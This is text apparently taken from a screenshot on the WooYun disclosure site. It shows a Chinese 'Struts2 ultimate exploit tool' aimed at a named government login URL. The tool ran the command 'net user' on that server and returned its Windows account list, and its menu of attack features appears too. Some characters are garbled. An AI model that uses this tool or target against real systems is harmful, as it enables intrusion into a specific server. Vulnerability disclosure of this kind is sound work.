 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://mzj.dl.gov.cn:8080/loginaction.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\ ?????
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_DLGNC-287124787 IWAM_DLGNC-287124787 SUPPORT_388945a0
??????????????????
www.wooyun.org